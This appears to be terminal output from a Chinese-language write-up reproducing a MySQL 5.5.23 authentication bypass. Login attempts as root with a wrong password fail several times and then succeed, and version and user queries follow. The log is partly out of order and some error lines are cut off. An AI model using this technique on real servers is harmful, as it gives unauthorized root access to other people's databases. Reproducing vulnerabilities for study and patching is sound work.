 Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> mysql -uroot -pwrong -h 192.168.1.7 -P3306
    -> show database();
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the r
ight syntax to use near 'mysql -uroot -pwrong -h 192.168.1.7 -P3306
show database()' at line 1
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| test               |
+--------------------+
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password:
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 658
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.23    |
+-----------+
1 row in set
mysql> select user();
+-----------------+
| user()          |
+-----------------+
| root@           |
+-----------------+
1 row in set (0.21 sec)
mysql>
更多测试和利用方法，见参考链接。